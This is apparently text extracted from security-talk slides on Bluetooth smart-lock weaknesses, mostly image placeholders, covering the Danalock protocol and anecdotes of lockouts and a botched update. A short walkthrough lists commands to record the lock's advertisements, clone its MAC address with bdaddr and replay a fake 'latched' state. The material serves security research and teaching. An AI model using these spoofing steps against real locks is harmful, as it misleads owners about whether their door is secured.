

#### Danalock

Challenge-response, session key

Commands encrypted by session key



Challenge looks random

Ranging: GPS-enabled, you have to leave the area and return

What could possibly go wrong?





### Lock - protocol





#### SMARTLOCKPICKING.COM







#### SMARTLOCKPICKING.COM









#### Attack - the simple, stupid version







#### **Record advertisements**

The lock advertises 2 states: latched/unlatched

Record both the advertisements (scan.js). Scan saves advertisements versions in:

devices/ecfe7e139f95\_Lock(...).<DATE>.adv.json

Move to: ecfe7e139f95\_LockECFE7E139F95.<**closed|open>**.adv.json





#### Scan services to json

#### \$ node scan ecfe7e139f95

(...)

#### Services file devices/ecfe7e139f95.srv.json saved!





# Change MAC address (by hand)

#### # bdaddr -i hci0 ec:fe:7e:13:9f:95





#### Advertise "latched" state

# node advertise.js -S -a
devices/ecfe7e139f95\_closed.adv.json -s
devices/ecfe7e139f95.srv.json





#### BTW

My collegue pentester has managed to lock the lock by pressing the button long enough ;)







#### How excessive security may tamper availability ;)



... and it took 5 days for the support to reply, another days to resolve the issue

Note: be careful with buying used ones ;)



#### SMARTLOCKPICKING.COM







#### SMARTLOCKPICKING.COM



#### BTW





iOS users, please hold off on upgrading to iOS 9. We are waiting for our compatible app to be approved by the App Store. Any hour/day now.

9/15/15, 7:20 PM





## Update gone wrong...

#### Update gone wrong leaves 500 smart locks inoperable

Fatal error leaves customers scrambling for fixes that can take a week or longer.

DAN GOODIN - 8/15/2017, 12:07 AM



https://arstechnica.com/information-technology/2017/08/500-smart-locks-arent-so-smart-anymore-thanks-to-botched-update/





# Tesla driver stranded in the desert after smartphone app failure



